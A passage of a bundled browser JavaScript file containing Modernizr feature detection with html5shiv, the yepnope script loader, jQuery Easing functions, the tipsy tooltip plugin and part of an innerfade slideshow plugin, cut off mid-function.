	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
